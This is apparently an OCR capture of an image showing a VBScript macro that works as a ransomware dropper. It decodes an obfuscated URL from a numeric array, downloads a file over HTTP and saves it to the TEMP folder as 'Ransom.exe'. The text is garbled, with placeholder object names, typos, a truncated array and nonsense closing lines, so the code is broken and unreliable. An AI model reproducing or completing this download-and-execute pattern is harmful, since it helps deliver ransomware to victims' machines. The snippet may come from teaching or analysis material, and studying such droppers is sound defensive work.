 Set objHTTP = CreateObject(”This is code.XMLHTTP”)
Set objStream = CreateObject(”Morecode.Stream”)
Set objSHELL - CreateObject(”Shell.application”)
Set objWS = CreateObject(”WScript.Shell”)
Set objProc = objWS.Environment(”Process”)
Dim EncryptedURL() ‘As Variant
Dim x ‘As Integer
Dim DropURL ’As String
DropURL = “”
EncryptedURL = Array(113, 214, 142, 222, 283,....)
For x = LBound(EncryptedURL) To UBound(EncryptedURL)
DropURL = DropURL & Chr(EncryptedURL(x) - 151)
Next Ransom.exe
objHTTP.Open “GET”, DropURL, False
objHTTP.Send
pathTemp = objProc(”TEMP”)
pathSaveFile = PathTemp + Replace(”Ransom.exe, “t”, “e”)
CallByName objStream, “Type”, VbLet, 1
objSteam.Open
rbp = tve
p